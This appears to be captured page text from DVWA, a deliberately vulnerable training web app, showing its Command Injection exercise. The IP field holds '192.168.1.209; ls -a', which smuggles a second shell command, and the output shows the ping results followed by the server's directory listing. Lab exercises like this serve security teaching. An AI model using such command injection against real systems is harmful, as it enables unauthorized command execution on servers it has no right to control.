 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.1.209; ls -a Submit
PING 192.168.1.209 (192.168.1.209) 56(84) bytes of data.
64 bytes from 192.168.1.209: icmp_seq=1 ttl=64 time=0.171 ms
64 bytes from 192.168.1.209: icmp_seq=2 ttl=64 time=0.354 ms
64 bytes from 192.168.1.209: icmp_seq=3 ttl=64 time=0.274 ms
64 bytes from 192.168.1.209: icmp_seq=4 ttl=64 time=0.410 ms
--- 192.168.1.209 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3065ms
rtt min/avg/max/mdev = 0.171/0.302/0.410/0.089 ms
.
..
help
index.php
source